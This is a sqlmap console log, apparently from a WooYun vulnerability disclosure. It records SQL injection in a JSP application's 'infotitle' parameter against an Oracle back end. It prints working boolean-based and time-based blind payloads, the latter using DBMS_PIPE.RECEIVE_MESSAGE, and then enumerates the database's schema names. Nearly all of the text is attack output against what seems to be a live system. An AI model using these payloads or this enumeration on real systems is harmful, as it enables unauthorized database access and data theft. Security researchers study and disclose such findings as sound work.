 GET parameter 'infotitle' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 346 HTTP(s) requests:
---
Place: GET
Parameter: infotitle
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fatherid=5c26e0783ec48a15013ec5ff8fb10127&infotitle=11% AND 3061=3061 AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: fatherid=5c26e0783ec48a15013ec5ff8fb10127&infotitle=11% AND 4524=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(108)||CHR
(88)||CHR(120),5) AND '%'='
---
[14:47:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:47:10] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other
DBMSes
KALI LINUX
[14:47:10] [INFO] fetching database (schema) names
[14:47:10] [INFO] fetching number of databases
[14:47:10] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:47:10] [INFO] retrieved: 22
[14:47:40] [INFO] retrieved: CTXSYS
[14:50:05] [INFO] retrieved: DBSNMP
[14:52:41] [INFO] retrieved: DMSYS
[14:54:42] [INFO] retrieved: EGSS_USER
[14:58:19] [INFO] retrieved: aXFSYS
[15:00:46] [INFO] retrieved: HJEGSS
[15:03:15] [INFO] retrieved: HR
[15:04:10] [INFO] retrieved: IX
www.wooyun.org